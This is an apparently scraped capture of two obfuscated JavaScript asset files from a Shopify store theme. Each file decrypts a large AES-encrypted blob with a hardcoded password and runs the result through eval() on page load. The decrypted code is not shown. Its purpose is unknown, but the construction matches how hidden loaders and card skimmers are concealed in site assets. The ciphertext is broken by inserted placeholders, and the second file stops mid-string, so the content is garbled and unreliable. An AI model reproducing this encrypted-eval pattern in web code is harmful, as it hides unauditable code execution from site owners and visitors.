function a0_0xe7d1(){var _0x13cb57=["2217890VQRsOK","Decryption failed! Check the password.","Utf8","2138345zgSYGL","12PIuTpd","decrypt","72peSksP","102244PcQqOj","11AbaZax","error","enc","AES","supercalifragilisticexpialidocious","483BtsFVj","8847DGysFG","444cqGDja","toString","1072JnZHwy","16900764cuiNGh","62092WaZEUR"];return a0_0xe7d1=function(){return _0x13cb57},a0_0xe7d1()}function a0_0x371b(_0x44c244,_0x459bdf){var _0xe7d170=a0_0xe7d1();return a0_0x371b=function(_0x371b0b,_0x5d20b3){_0x371b0b=_0x371b0b-416;var _0x32a569=_0xe7d170[_0x371b0b];return _0x32a569},a0_0x371b(_0x44c244,_0x459bdf)}(function(_0x47bcec,_0x5a953c){for(var _0x31146b=a0_0x371b,_0x898aee=_0x47bcec();;)try{var _0x3668f7=-parseInt(_0x31146b(419))/1*(-parseInt(_0x31146b(424))/2)+-parseInt(_0x31146b(426))/3*(-parseInt(_0x31146b(427))/4)+parseInt(_0x31146b(423))/5+-parseInt(_0x31146b(435))/6*(-parseInt(_0x31146b(433))/7)+parseInt(_0x31146b(417))/8*(parseInt(_0x31146b(434))/9)+-parseInt(_0x31146b(420))/10*(-parseInt(_0x31146b(428))/11)+-parseInt(_0x31146b(418))/12;if(_0x3668f7===_0x5a953c)break;_0x898aee.push(_0x898aee.shift())}catch(_0x473bef){_0x898aee.push(_0x898aee.shift())}})(a0_0xe7d1,363905),function(){var _0x4fe03e=a0_0x371b,_0x45358b="U2FsdGVkX1/rQezbyjy3HFGV2ntm1KhdFmaPCXEBo3uhmutL85N+n0c1tKPHOkirWL7LJCQwSqJVaCSjRhj7QasjCnwCEYaGEKAE2D2MmtZKThi4AmBylSfSsaGqbWTlnqpvBH250XUqRMs771C8amn2JkwSjeWNJx36Cn87oBPqht5zzod9G4Bz7lcQrjSivTzHY/UzyP5UsD2ZKOGcz6FgZqw3gzDLk407EZG6W4hHRXQcm2oEBlTn4ajPIJ+Y1HtG+766CwphCF6pXigKGCmZ08M+FhXHfDmBv+j/63KniVEXtipfFGRKYlPsoe5wR+dXmFFElF8I7SJl8g7oQTaLaDY1KFRCz/R4WM6I73koVgLBbMZmjrUHlqO2iZbe1urbcvKLduBbs8NZVy4Pk4JP69ScHYuScPmHOh4Wf7vdTmkWGMR98M4I/lxH1x7ewPfxb6UmjOV5EUSb0nlwTXuiMiQFmqset4jYvt2uXfb0WE0+7si53+jn390S+9lDg17DYUm+Lgx+iHtGJHRGzQaLCJswy3NMH+v7hhb/RegFGlvGdmCF2r7bJ5uS8Vl/4u+yIgtuupwPWkRpvCD0XvrQnTAa9CMEkwDBGs9pEtdhZSKZ8QEgl3aUZQwH8+LeXq+7LfJstTkcjpci4gw19M3HYudHEl/oxoTgBuJxTri0f/9XbSsMzFdvaWBxkgvBKMt62Mw6a9pYCM1XpGr7+zrmhm9+2+7vCPTqW68TwOLF8Mhch2u/hznBAivnAO+lp34W7GoC8hO/1avDwEJw3XEFqWjrJ3UWNf6yPW0qOxh/IFKbKGYjuTBmKzaiYZhXNR+Hks2gs/AB+Ub0xT+oh+ijP2MZ5fXfmrIJOVaNjl3xXAd9d8Km7K1/PySUCe1XbP49ckmuprpbsxjfosYJThR24h+XoX27V+ULkqlC36kZsR+LBbMcRxk8M/DIgf2JPw5/smZbzY17aR+wbo51j9T2xOO5u2Iem6BP5oays6YAY3KwfSzRTELF7zrLOlW2nv2ilk78hVDpGTuJYytgv/HNdLJigfS+S/fQHiPQkz2t1pOsq2UEadXc7xNQQ8ApJm7Fk6N5ezR93+yNaKyYhw7Al+Q4gUK/TfptA4rOhlHfE+sS4gc0vVlI9ZLMH4NiGepWetlO/WvZIAyeEU/byjy9kwQY9f3Frv/[base64]/8AxtviEL3FZbclYAdTsWKPmM0C02pHufIWeGW8iKIZwCzB509OLjsER0Yy5fGOAOMzoLdrlBq08mjN+S75pxZ4C7JnsTDLRMcMDQo3cul7gR4RxaEamdBF2OssGa4zQVUvsdTaAdMbnLJUZkzQhpZtrgIE1IhAuYvUj4eopDWt390hAxYSUt16L/2yfr3rFpvGzW4jqZx6FaHSSsC50s8bbyhCKjSxIPcl7s/bZeJrHOorvZzPuhJqHPUgDqbajN1wRMzcsvVqZOekAb7D5P9VvLS9std7uY0wCPfw8iGUQ2e6lr67JFbInbqESzFGUkAkuFop2p4tF5/uAef7IvRSB3btb7EKr1ZvQY+Ncr+yUMV/5irjobleN3cemPtTila3V2EKSv1LyMWdhTGQWbDJ7dfjN6DYuBHvM6RdnVtyUkv1zMdltFQ47UOtBu2yRkw96r347YgSjsAy7zf7hN0dqBAzNx0Yn4O3UZOI/g/IgntW4PJxQjmISRAGXJDt62Hfw4fXPSuStO+kddZka+yHqGaYN5PgQ6O1X7ZUAUVyx2v16gnK3QH5yxjY9I3/[base64]/6AaMAT7H+BQDEwlza82sstb6doR1ZUCJkWECwlZHboVs/3AaRw3dIr9YwYDPQYQw/Qn9MUVGc6TVHtM1JG88+OEMGreemebdn5tJITHl8mbjQZXeMKfTAECWJUPMUt+4a6r4qR+gb1HAlvEdpF8P+SlMcwY35PmVHmT0ATCPvLvGVB+rXxt6r6Q0mQ+NieMbgsgrLCp07Xs3CJqoufLQK9t27Nx/rF7iOYkJNVdK3+3+ocpc30oYUtgcJN8S1Wbr1m7urP0tPz/Rknex9CelcNID4R83T2/9pGxIeQ4UX1WD1nILheJvm3I+FeOwoY37d8TxpcND1DyODIlFyVsTkfbFJ02jfN765M56Vfz0mEDnTPvkc2btf+5BkU/nppPKcORaePG3K2JVk+vN7R+1PANuAPp6hwZldRcMNUQR+tFBx3cJ75FpcjKlN9kG55fMUqWfiiPjG9ErVD8MH2OwZTa78JlgeS3FfP20NBzoQq+SOpq0sFYY13/[base64]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[base64]/o8lnybtVIDdCYjxe3pTPRjRmI5F7ItBreWrCxSR4ikxm1uujZVnT4hvSNhDyz8osUoZE66SILnZGJ/LOdhTzbr4VSs2iOVLSYEjApYK59c6OBg6H+JSLTu3GWr6g+raqXVUR7HKn8bbeRAiuikQJq0qNjrdi/RWb+tuxscE/lMljvwVj2WMeFHvi5USF+YpxedM7BENHWdcPkOyU9VF/[base64]/QqSoJiPvgpz8z/[base64]/XeY+2tjQZiLuSfNtvvLl8w4fAfCkJcH3obD5r96z6arws0kcJTLIFxsaYHo/uSuWPaA8FARj2196WbchToJ+hQC/sYfEei4BT2xqe45x1BxgufpJ5bUwBMIutjLAY3wZRFJcISvzV3I2PNiUVrWLfeF+tgw/ll62iSKFW37B3QXcd87HZOsIVNWDzoLJtqu3057RngqiOHDDqheffZjAFig0exbw9Gsj/V+5bF8oWFT7Dp093g0X71z+kkJ20ZpV6wdBuApCUVhBbZnC+1VDT7Agf+MonOrqTGHnau8Pz4s34LyL+Hx/RBUauWv2kC4DSFhZnEuL4avwlx1cft35vMgJn8raea/jFA+w/jrYb38H64SKKWBXjQvv976Lytjp0xxLLtOHzx4bxZ75/eaK14gXpxebCZi6ZjSQ7+nLst/BVnwsxaRUOd2K/47mUICjaVj4R1c5x1ZWRFqdHozTFeZ+6cyjTwVTOTz38WDVSdMulraYKRYC6JrLm8qqtzuuklpo1J1wJOGqZ5WBfDCOb7VUxSo53dE9cM77+kOET201jhfIHQ500n0h9IUQH83+cJy0rh4JuMCCg6cJ/t1RcjsE8TRjWHziTpAXCssrJjuQDtPQuQDWuPt1Mfg4mlLxVD7lCUV7cLBfEO/wwL9RQR9z+AylFac0HO1Srg+xg5uq1Xfi74ZQh79qMyrgQzreQPvnZR89A4Cul6TTb2iUVRzx+0fjpxo1uZ0LR813edUs7pEABqvqN4Sd8vuPh3sIC07xdExegQ3ZvdVMcjlILQIcLYHjWVytE5/r09GpReAz87Hh7Z40tUpli2atahTSJPxpVvdoVlz5AGEAyvz46wy+X8urA0YylO+yN6tlBA/LBN6B8Ead4bsX33ZCaC5LDfdR8Y6yqA2f/5UBO7sRkM6Ji2OPpfka5U1bsldOypCOnHZkuuYFOlaAAWdx9L2QcOEjOOqT+YewH8jd1kArc2o1xFFTDmTkvb/MdUJ3KV74BZewBF3rOXH2mR46agAVSVfdbuDj7MRw4/YMzDwJNW8R7pYxGWNkrDlYqCuNh4UqaIR051Vx8mvdyOprZlb/TU53q/[base64]/JyV0Xv+xCYUvO+ValV6JCb/LnUgc3NsKJ9XgDzOUihmJmGhyZdv/JAzisDEdMYRh0xO/wWuAeRMHRE+I+EQ8oYJTA0lPgci7WYBDOYLRjO4RDFGA0H5dEhPl4tkpmeK4npv89MDvrnND0umcOKfRDs9QGWtChEZmlAk07rBzfiBe1bv14+hb5+tPaqkyXSD1CV2eipSxV0fgo0bCq20SBp2MvpcBwnTyhfIE1Ijc1F4/CP/4BE/jcAGWgK4yx/KHwEqWUvvQRo/uxU2x0K4AI/YLl9N5g04cS2jLPc+S7ISd29NHtle4PKrBnrJD+1fOlbBkcCDBeXxnNb1AprMr6xfGyNxARoF2PtvS1yK8Tu1tX2UXSvSa5spvz1PMDUAN9hzeeiCb8zUVtr8GQzUZFywSErbD4GX3m+rkJowW/viaUXYaZIRiqgTM4m8C9PrU3FTj1CAXL7TxGgrzwvj4PN8RQiDfHx0vSFYDkmDzJZab/kSp7SbzR192bpW2IWAkSTDuQtjwwIXMxDMS7lbbBQCAg/V18dixbk4Av2R6u9Fnu02epWbg6htqJNU/RlOax6OP4Y/MvI3KXsaVQcZkp5Cq4oLnfxIVd32qs/[base64]/zsZswUFhL6om0vwaccOy/[base64]/a/M4ylMjNQoPAwj/GKN8ZD7220bnNSwxX9SVjbFyKKuaNNF38syW7qkMLmWCtXPMvaUDcaulKkQ9IIGq/VgymGEgl+su9hhqEEgSGJvwUdom7c4XCenGwZCh/edEAviRe1wffmg0xu5tcQcnoCjz/WXGWK9mfRZJ9r5OxNgknSb/KIAO+nBjLNtjRqL04Q9S0knaGelGI5meE4t6yuY/2HXwi/[base64]/ZriTPSHasU5TfxL5IFYL31lsGeJ0TkLO906kPXaJ3oPUwNfWsGTx9tdFDLxLJvOGCoyXFdDFAsvmvYwNnWpqLKnwchGdfgOviiYy14EYiOz91xJUP9nKH6hORD2DZaJrmTWTIx4qWgOtgPOV/zrrytOVNWslD4YHls2aKa3Q8Qb2sZRc3a1MzrkVqKVrWJfgV3/mrfeH7CzOxwaorC/mzHbBAM5YS/7To0FkzlfQPnWhi0AOIv1/m5EgjdAuCE/LSHsaf5GqoRdKo1LgdgFAUqWhTao5PNzGTZK/[base64]/FGpDfw1iKsCNyuSffaDts9UPEOMWZaAfaLyHsM03qgZ8e3YVyaf/BCmFk26G6eLwCmhsyOddUN14Qiw6tVm5UFhQ4qgOrW7d3H7sbBbjupItbNzuOAywgNT5ADcvYmizp2TxxQT4JQiHRIlde/Nj01OmO/hTfW9cU/jfe+1RSnOQxYIMFPEZX4w6UKvK/MkzJtiJyvhGBYNASceZL2yBvJxi7WJwvgW5SMy2k0kEIlFSCxgUmc1PN/IdPpAoasxFv7bRJA+QUFT6aON/teSYHeheEv8cHFpQNyNECMlZ0nLh56vcH0dLjI2AqYz7+1C4qMRgSaD0QRnm17FWXEZWWJb/U2OicJbhwvrdp5xSViKCUpoXMjznbOtM/07fN5Mdlplr/BvKBFQ1sTw+p0T/hNVzvBc4J01iPCwE1ig1bSuG3O7kaVbsKkdfpY4uGlkqw7s2Wwr3+QrqBEiZFtZz1RtMZwJWUB+XEKGurnkrvty/mIbIRPc+fyDh8Hziu5dqizUq+uij3d1joC2dLAR6nd3NwPwHr48/qPgAMwsQzGtaYTNNjXo+6Wu5XU7JOu+5AWBYKLlZmKSMdexXAJE8vOcyvlz7nWaeth0FABc4T8h1Vuq/qZOkKuBoSYtv11ZNOeD/pAfnSu1EFPtE83VpEAElN0mhUBxJykXZmbVy6WEXLWXIMoR4Ta9FyZdYxZrQD7equBvWJo4X/OIGqJrJSd6W6ZnfAYKZsg9Q7EsDMIpIigpwpo0ptWAneibcbejHron9EToMNHsls6cEmFR5u1Ofr/kKBrQdm+3QTRhOoi9/zS2/rBLHUfu10y7YAjrXLaIU9YsfnmZlxI3KKDM+0vVuex0FIxIcIVA4IDz7MoiaaCogsaz4SefvW6L9xbbHAvv8rqg/t1SvxRItPhvbvydXu9qnl6i1NkRTH6iElYBBGb3QQtbq+BzV1lNEoZ/[base64]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",_0x73c3b4=_0x4fe03e(432),_0x5cee19=CryptoJS[_0x4fe03e(431)][_0x4fe03e(425)](_0x45358b,_0x73c3b4)[_0x4fe03e(416)](CryptoJS[_0x4fe03e(430)][_0x4fe03e(422)]);if(!_0x5cee19){console[_0x4fe03e(429)](_0x4fe03e(421));return}eval(_0x5cee19)}();
//# sourceMappingURL=/cdn/shop/t/7/assets/base.js.map?v=34144784881489226371765269210


--- FILE ---
content_type: text/javascript
request_url: https://ecocraftindia.com/cdn/shop/t/7/assets/cart.js?v=136676565658699228261765269210
body_size: 14341
content:
function a0_0x9c7a(_0x4c61fc,_0x4d49ff){var _0x366593=a0_0x3665();return a0_0x9c7a=function(_0x9c7a31,_0x4b180a){_0x9c7a31=_0x9c7a31-328;var _0x2d42aa=_0x366593[_0x9c7a31];return _0x2d42aa},a0_0x9c7a(_0x4c61fc,_0x4d49ff)}function a0_0x3665(){var _0x11ea9e=["90HnBquW","13576bnKTIG","2nxwbWu","1285IGtErz","554000jTqyXb","error","Decryption failed! Check the password.","enc","toString","10633336qsBSrF","8655318bFVKrf","U2FsdGVkX18SVfyTB9kI/2qExiXdw/57vLDdGx5U0ffMuPTAQ/vVXT8JAmevYUBVNDIrNAX2MFjNaB6hXLIlpuw5dOyx74eC/nLZ8ei9xlsaq796NTv+qrynM+T8FWA3lj8ZodYDGnlRRHCG9YziYOtpmmnvm95iD2nhasGcFFQsQk3cGq9/XMgAsj721SUBBzm+fLRwm64m+tclm7Dlgu346P0739kcuq75UcuCeMJL6oHPaWwQ2e2uJnn07dIAJPd4EQVotyfSaDskCyhxtc6nhoI4myVetrLUggbcX6Bv4a282nuvDIrQxufhluZld2MwT7pd9R5DkMHhlBCipDxlxIkVkYOw3enE1KwIn/QbZrLriXfSRTik7DDUUHG5xoD0H7OXZY3e5+v9O+sPGyaPxvjftwlVlRAU+kFOTMq1HPJ3XBayzLr6DpJcvqusdh8sXj8RMQRX0k2xJZljqU6BB0qEcsU702lk+tSE25XSN/nqqO1+MKLmFD+8H4W1X3Mpw4TyjgRSBW6AWl7IDcrJNjpN9bmMZTbTqpw6joTOy2G9c0Xi/m62+yyo0fpF4rSO+zqDN0Ssl39cS3xeG01FGWiJ5BqNBQ0W6+rRNYi+xF02D74GTfK+qvdcuvMGNMbj8sgltDUEKZdyWAvSCfHKs1VRFFCVNnai9jiemHiRr3Fp966l+iH6cYfPV/ziKrkO+PXfVrqstMP1/1rnAo5T52I/9wA/YkVCC0W0ubgeTSAI8yyd4yR/r6XnV9SBalWgafTFY1TCV6V3Rj47jWZAgkiXOJkzwvZKxmCmx/Thg8Tg4InfMQZVuVHcg408RQShPAIWR1YFdr7BqAAf2Qh4T/1yEa3R/P2vihBicbg4xgJ6fbLEKQ3Yl69ryXHNN3X+C1WSNmHiqzC4JPofDX6ULvbB0sAEVuk/+oREX/hb0b8CE9SV8SsyOGDejJGCaNsJSmzKDymbquJYnJmEmFhcdxp8obrZWrUlydsN4oa6o5in7ZLQdccIYaqBCfLWjy+BgEoDc8DZK1YIoZ